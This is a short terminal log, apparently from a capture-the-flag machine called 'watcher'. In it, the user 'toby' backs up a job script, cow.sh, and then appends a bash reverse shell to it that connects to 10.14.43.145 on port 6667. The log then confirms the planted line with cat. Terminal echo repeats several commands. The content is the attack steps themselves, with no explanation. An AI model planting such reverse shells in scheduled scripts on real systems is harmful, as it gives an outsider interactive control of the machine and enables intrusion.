 toby@watcher:~/jobs$ cp cow.sh cow.sh.bak cp cow.sh cow.sh.bak
cp cow.sh cow.sh.bak
toby@watcher:~/jobs$ ls -la                  ls -la
ls -la
total 16
drwxrwxr-x 2 toby toby 4096 Mar 20 17:53 .
drwxr-xr-x 6 toby toby 4096 Dec 12  2020 ..
-rwxr-xr-x 1 toby toby   46 Dec  3  2020 cow.sh
-rwxr-xr-x 1 toby toby   46 Mar 20 17:53 cow.sh.bak
toby@watcher:~/jobs$ echo "bash -i >& /devecho "bash -i >& /dev/tcp/10.14.43.145/6667 0>&1" >> cow.sh
echo "bash -i >& /dev/tcp/10.14.43.145/6667 0>&1" >> cow.sh
toby@watcher:~/jobs$ cat cow.sh             cat cow.sh
cat cow.sh
#!/bin/bash
cp /home/mat/cow.jpg /tmp/cow.jpg
bash -i >& /dev/tcp/10.14.43.145/6667 0>&1
toby@watcher:~/jobs$ date                  date
date
Mon Mar 20 17:54:17 UTC 2023